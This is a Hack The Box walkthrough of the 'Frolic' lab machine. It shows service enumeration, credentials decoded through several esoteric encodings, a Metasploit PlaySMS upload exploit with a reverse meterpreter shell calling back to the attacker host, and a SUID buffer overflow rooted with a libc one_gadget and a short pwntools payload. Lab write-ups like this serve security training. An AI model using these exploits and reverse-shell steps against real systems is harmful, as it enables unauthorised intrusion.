Frolic - Hack The Box

Frolic had a pretty straightforward user access part where after minimal enumeration we could find the password for the PlaySMS application obfuscated a couple of times with some esoteric languages and other things. The PlaySMS application which we could access with the password was directly exploitable from Metasploit without any effort.
The priv esc had a buffer overflow in a SUID binary that we had to exploit using a ROP gadget from the libc library. I discovered the very cool one_gadget tool while doing this box.
Quick summary
- PlaySMS is installed and vulnerable to a bug which we can exploit with Metasploit (needs to be authenticated)
- The credentials for PlaySMS are found in an encrypted zip file, which is encoded in Brainfuck, obfuscated in some random directory, then further obfuscated with Ook esoteric programming language
- The priv esc is a SUID binary which we can ROP with one_gadget (ASLR is disabled)
Tools used
Nmap
The enumeration shows Node-RED, an Nginx server on a non-standard port, Samba and SSH.
# Nmap 7.70 scan initiated Sat Oct 13 15:01:02 2018 as: nmap -p- -sC -sV -oA frolic 10.10.10.111
Nmap scan report for frolic.htb (10.10.10.111)
Host is up (0.018s latency).
Not shown: 65530 closed ports
PORT STATE SERVICE VERSION
22/tcp open ssh OpenSSH 7.2p2 Ubuntu 4ubuntu2.4 (Ubuntu Linux; protocol 2.0)
| ssh-hostkey:
| 2048 87:7b:91:2a:0f:11:b6:57:1e:cb:9f:77:cf:35:e2:21 (RSA)
| 256 b7:9b:06:dd:c2:5e:28:44:78:41:1e:67:7d:1e:b7:62 (ECDSA)
|_ 256 21:cf:16:6d:82:a4:30:c3:c6:9c:d7:38:ba:b5:02:b0 (ED25519)
139/tcp open netbios-ssn Samba smbd 3.X - 4.X (workgroup: WORKGROUP)
445/tcp open netbios-ssn Samba smbd 4.3.11-Ubuntu (workgroup: WORKGROUP)
1880/tcp open http Node.js (Express middleware)
|_http-title: Node-RED
9999/tcp open http nginx 1.10.3 (Ubuntu)
|_http-server-header: nginx/1.10.3 (Ubuntu)
|_http-title: Welcome to nginx!
Service Info: Host: FROLIC; OS: Linux; CPE: cpe:/o:linux:linux_kernel
Host script results:
|_clock-skew: mean: -1h55m33s, deviation: 3h10m31s, median: -5m33s
|_nbstat: NetBIOS name: FROLIC, NetBIOS user: <unknown>, NetBIOS MAC: <unknown> (unknown)
| smb-os-discovery:
| OS: Windows 6.1 (Samba 4.3.11-Ubuntu)
| Computer name: frolic
| NetBIOS computer name: FROLIC\x00
| Domain name: \x00
| FQDN: frolic
|_ System time: 2018-10-14T00:26:00+05:30
| smb-security-mode:
| account_used: guest
| authentication_level: user
| challenge_response: supported
|_ message_signing: disabled (dangerous, but default)
| smb2-security-mode:
| 2.02:
|_ Message signing enabled but not required
| smb2-time:
| date: 2018-10-13 14:56:00
|_ start_date: N/A
Service detection performed. Please report any incorrect results at https://nmap.org/submit/ .
# Nmap done at Sat Oct 13 15:01:34 2018 -- 1 IP address (1 host up) scanned in 32.59 seconds
Node-RED
There’s a Node-RED server running on port 1880 but when we try to log in with the admin / password credentials it just hangs and times out.

Nginx webserver
The default nginx page is shown.

Next, we’ll dirbust the site.
root@ragingunicorn:~# gobuster -w /usr/share/seclists/Discovery/Web-Content/big.txt -t 50 -u http://frolic.htb:9999
=====================================================
Gobuster v2.0.0 OJ Reeves (@TheColonial)
=====================================================
[+] Mode : dir
[+] Url/Domain : http://frolic.htb:9999/
[+] Threads : 50
[+] Wordlist : /usr/share/seclists/Discovery/Web-Content/big.txt
[+] Status codes : 200,204,301,302,307,403
[+] Timeout : 10s
=====================================================
2018/10/13 15:03:06 Starting gobuster
=====================================================
/.htpasswd (Status: 403)
/.htaccess (Status: 403)
/admin (Status: 301)
/backup (Status: 301)
/dev (Status: 301)
/loop (Status: 301)
/test (Status: 301)
=====================================================
2018/10/13 15:03:19 Finished
=====================================================
The /admin link contains a login form:

All the authentication is done client-side with javascript code. Looking at the source code we can see the password: superduperlooperpassword_lol
var attempt = 3; // Variable to count number of attempts.
// Below function Executes on click of login button.
function validate(){
var username = document.getElementById("username").value;
var password = document.getElementById("password").value;
if ( username == "admin" && password == "superduperlooperpassword_lol"){
alert ("Login successfully");
window.location = "success.html"; // Redirecting to other page.
return false;
}
else{
attempt --;// Decrementing by one.
alert("You have left "+attempt+" attempt;");
// Disabling fields after 3 attempts.
if( attempt == 0){
document.getElementById("username").disabled = true;
document.getElementById("password").disabled = true;
document.getElementById("submit").disabled = true;
return false;
}
}
}
We don’t even need to log in, we can browse to success.html directly.

The page contains some kind of ciphertext:
..... ..... ..... .!?!! .?... ..... ..... ...?. ?!.?. ..... ..... ..... ..... ..... ..!.? ..... ..... .!?!! .?... ..... ..?.? !.?.. ..... ..... ....! ..... ..... .!.?. ..... .!?!! .?!!! !!!?. ?!.?! !!!!! !...! ..... ..... .!.!! !!!!! !!!!! !!!.? ..... ..... ..... ..!?! !.?!! !!!!! !!!!! !!!!? .?!.? !!!!! !!!!! !!!!! .?... ..... ..... ....! ?!!.? ..... ..... ..... .?.?! .?... ..... ..... ...!. !!!!! !!.?. ..... .!?!! .?... ...?. ?!.?. ..... ..!.? ..... ..!?! !.?!! !!!!? .?!.? !!!!! !!!!. ?.... ..... ..... ...!? !!.?! !!!!! !!!!! !!!!! ?.?!. ?!!!! !!!!! !!.?. ..... ..... ..... .!?!! .?... ..... ..... ...?. ?!.?. ..... !.... ..... ..!.! !!!!! !.!!! !!... ..... ..... ....! .?... ..... ..... ....! ?!!.? !!!!! !!!!! !!!!! !?.?! .?!!! !!!!! !!!!! !!!!! !!!!! .?... ....! ?!!.? ..... .?.?! .?... ..... ....! .?... ..... ..... ..!?! !.?.. ..... ..... ..?.? !.?.. !.?.. ..... ..!?! !.?.. ..... .?.?! .?... .!.?. ..... .!?!! .?!!! !!!?. ?!.?! !!!!! !!!!! !!... ..... ...!. ?.... ..... !?!!. ?!!!! !!!!? .?!.? !!!!! !!!!! !!!.? ..... ..!?! !.?!! !!!!? .?!.? !!!.! !!!!! !!!!! !!!!! !.... ..... ..... ..... !.!.? ..... ..... .!?!! .?!!! !!!!! !!?.? !.?!! !.?.. ..... ....! ?!!.? ..... ..... ?.?!. ?.... ..... ..... ..!.. ..... ..... .!.?. ..... ...!? !!.?! !!!!! !!?.? !.?!! !!!.? ..... ..!?! !.?!! !!!!? .?!.? !!!!! !!.?. ..... ...!? !!.?. ..... ..?.? !.?.. !.!!! !!!!! !!!!! !!!!! !.?.. ..... ..!?! !.?.. ..... .?.?! .?... .!.?. ..... ..... ..... .!?!! .?!!! !!!!! !!!!! !!!?. ?!.?! !!!!! !!!!! !!.!! !!!!! ..... ..!.! !!!!! !.?.
This is actually an esoteric programming language: Ook!
We can use dcode.fr to find the plaintext.
Nothing here check /asdiSIAJJ0QWE9JAS
This contains yet another encoded blob of text:

UEsDBBQACQAIAMOJN00j/lsUsAAAAGkCAAAJABwAaW5kZXgucGhwVVQJAAOFfKdbhXynW3V4CwAB BAAAAAAEAAAAAF5E5hBKn3OyaIopmhuVUPBuC6m/U3PkAkp3GhHcjuWgNOL22Y9r7nrQEopVyJbs K1i6f+BQyOES4baHpOrQu+J4XxPATolb/Y2EU6rqOPKD8uIPkUoyU8cqgwNE0I19kzhkVA5RAmve EMrX4+T7al+fi/kY6ZTAJ3h/Y5DCFt2PdL6yNzVRrAuaigMOlRBrAyw0tdliKb40RrXpBgn/uoTj lurp78cmcTJviFfUnOM5UEsHCCP+WxSwAAAAaQIAAFBLAQIeAxQACQAIAMOJN00j/lsUsAAAAGkC AAAJABgAAAAAAAEAAACkgQAAAABpbmRleC5waHBVVAUAA4V8p1t1eAsAAQQAAAAABAAAAABQSwUGAAAAAAEAAQBPAAAAAwEAAAAA
When we base64 decode it, we see the PKZIP magic bytes PK.
root@ragingunicorn:~/frolic# base64 -d stuff.b64
PK É7M#[i index.phpUT |[|[ux
^DJsh)
root@ragingunicorn:~/frolic# base64 -d stuff.b64 > stuff.zip
The zip file is encrypted, after the first guess I found the password is password:
root@ragingunicorn:~/frolic# unzip stuff.zip
Archive: stuff.zip
[stuff.zip] index.php password:
inflating: index.php
More encoded text…
root@ragingunicorn:~/frolic# cat index.php
4b7973724b7973674b7973724b7973675779302b4b7973674b7973724b7973674b79737250463067506973724b7973674b7934744c5330674c5330754b7973674b7973724b7973674c6a77720d0a4b7973675779302b4b7973674b7a78645069734b4b797375504373674b7974624c5434674c53307450463067506930744c5330674c5330754c5330674c5330744c5330674c6a77724b7973670d0a4b317374506973674b79737250463067506973724b793467504373724b3173674c5434744c53304b5046302b4c5330674c6a77724b7973675779302b4b7973674b7a7864506973674c6930740d0a4c533467504373724b3173674c5434744c5330675046302b4c5330674c5330744c533467504373724b7973675779302b4b7973674b7973385854344b4b7973754c6a776743673d3d0d0a

The following is the Brainfuck esoteric programming language:
+++++ +++++ [->++ +++++ +++<] >++++ +.--- --.++ +++++ .<+++ [->++ +<]>+
++.<+ ++[-> ---<] >---- --.-- ----- .<+++ +[->+ +++<] >+++. <+++[ ->---
<]>-- .<+++ [->++ +<]>+ .---. <+++[ ->--- <]>-- ----. <++++ [->++ ++<]>
++..<
Again, we use dcode.fr to find the plaintext:
idkwhatispass
PlaySMS and shell access
The http://frolic.htb:9999/dev/backup/ link contains a reference to /playsms
The playSMS application seems to be installed on the server:

We can log in using admin / idkwhatispass.

We have two potential vulnerabilities we can use with Metasploit:
root@ragingunicorn:~/frolic# searchsploit playsms
PlaySMS - 'import.php' (Authenticated) CSV File Upload Code Execution (Metasploit) | exploits/php/remote/44598.rb
PlaySMS 1.4 - '/sendfromfile.php' Remote Code Execution / Unrestricted File Upload | exploits/php/webapps/42003.txt
PlaySMS 1.4 - 'import.php' Remote Code Execution | exploits/php/webapps/42044.txt
PlaySMS 1.4 - 'sendfromfile.php?Filename' (Authenticated) 'Code Execution (Metasploit) | exploits/php/remote/44599.rb
We can use the playsms_uploadcsv_exec module to get a shell:
msf exploit(multi/http/playsms_uploadcsv_exec) > show options
Module options (exploit/multi/http/playsms_uploadcsv_exec):
Name Current Setting Required Description
---- --------------- -------- -----------
PASSWORD idkwhatispass yes Password to authenticate with
Proxies no A proxy chain of format type:host:port[,type:host:port][...]
RHOST 10.10.10.111 yes The target address
RPORT 9999 yes The target port (TCP)
SSL false no Negotiate SSL/TLS for outgoing connections
TARGETURI /playsms yes Base playsms directory path
USERNAME admin yes Username to authenticate with
VHOST no HTTP server virtual host
Payload options (php/meterpreter/reverse_tcp):
Name Current Setting Required Description
---- --------------- -------- -----------
LHOST 10.10.14.23 yes The listen address (an interface may be specified)
LPORT 4444 yes The listen port
Exploit target:
Id Name
-- ----
0 PlaySMS 1.4
msf exploit(multi/http/playsms_uploadcsv_exec) > run
[*] Started reverse TCP handler on 10.10.14.23:4444
[+] Authentication successful: admin:idkwhatispass
[*] Sending stage (37775 bytes) to 10.10.10.111
[*] Meterpreter session 3 opened (10.10.14.23:4444 -> 10.10.10.111:52952) at 2018-10-13 17:12:46 -0400
meterpreter > shell
Process 1785 created.
Channel 0 created.
whoami
www-data
Found user flag:
cd /home
ls -l
total 8
drwxr-xr-x 3 ayush ayush 4096 Sep 25 02:00 ayush
drwxr-xr-x 7 sahay sahay 4096 Sep 25 02:45 sahay
cd ayush
cat user.txt
2ab959...
Priv esc
Found our priv esc vector here: /home/ayush/.binary/rop
www-data@frolic:~$ find / -perm /4000 2>/dev/null
find / -perm /4000 2>/dev/null
/sbin/mount.cifs
/bin/mount
/bin/ping6
/bin/fusermount
/bin/ping
/bin/umount
/bin/su
/bin/ntfs-3g
/home/ayush/.binary/rop
There’s obviously a buffer overflow in the binary, as shown below:
www-data@frolic:~$ /home/ayush/.binary/rop
/home/ayush/.binary/rop
[*] Usage: program <message>
www-data@frolic:~$ /home/ayush/.binary/rop AAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAA
<AAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAA
Segmentation fault (core dumped)
Luckily, ASLR is disabled on the server (0 = disabled):
www-data@frolic:/home/ayush$ cat /proc/sys/kernel/randomize_va_space
cat /proc/sys/kernel/randomize_va_space
0
We can use netcat to copy the rop binary file to our own box and analyze it with gdb/gef:
gef➤ checksec
[+] checksec for '/root/frolic/rop'
Canary : No
NX : Yes
PIE : No
Fortify : No
RelRO : Partial
NX is enabled so we won’t be able to execute a shellcode on the stack. But first things first, let’s find the offset for our overflow:
root@ragingunicorn:~# /usr/share/metasploit-framework/tools/exploit/pattern_create.rb -l 128
Aa0Aa1Aa2Aa3Aa4Aa5Aa6Aa7Aa8Aa9Ab0Ab1Ab2Ab3Ab4Ab5Ab6Ab7Ab8Ab9Ac0Ac1Ac2Ac3Ac4Ac5Ac6Ac7Ac8Ac9Ad0Ad1Ad2Ad3Ad4Ad5Ad6Ad7Ad8Ad9Ae0Ae1Ae
When we crash the program, we see EIP is set to 0x62413762:

We find the offset at position 52:
root@ragingunicorn:~# /usr/share/metasploit-framework/tools/exploit/pattern_offset.rb -q 0x62413762
[*] Exact match at offset 52
Next, we’ll look for gadgets in libc that we can use in our exploit. We’ll copy the libc file from the box to our own machine and use one_gadget:
root@ragingunicorn:~/frolic# nc -lvnp 4444 > libc
listening on [any] 4444 ...
connect to [10.10.14.23] from (UNKNOWN) [10.10.10.111] 59480
root@ragingunicorn:~/frolic# one_gadget -f libc rop
0x3ac5c execve("/bin/sh", esp+0x28, environ)
constraints:
esi is the GOT address of libc
[esp+0x28] == NULL
We found a gadget at 0x3ac5c that’ll give us a nice shell!
We also need libc’s base address (which doesn’t change since ASLR is disabled):
www-data@frolic:/home/ayush$ ldd /home/ayush/.binary/rop
ldd /home/ayush/.binary/rop
linux-gate.so.1 => (0xb7fda000)
libc.so.6 => /lib/i386-linux-gnu/libc.so.6 (0xb7e19000)
/lib/ld-linux.so.2 (0xb7fdb000)
Base address is : 0xb7e19000
To construct the final exploit, we write a simple script that’ll squash the $RIP register with the memory address of the gadget that spawns /bin/sh:
from pwn import *
payload = "A" * 52 + p32(0xb7e19000+0x3ac5c)
print payload
We can run the exploit locally to generate a payload file which we then transfer to the target system and pipe into the target binary:
www-data@frolic:/dev/shm$ /home/ayush/.binary/rop $(cat payload)
/home/ayush/.binary/rop $(cat payload)
# cd /root
cd /root
# cat root.txt
cat root.txt
85d3fd...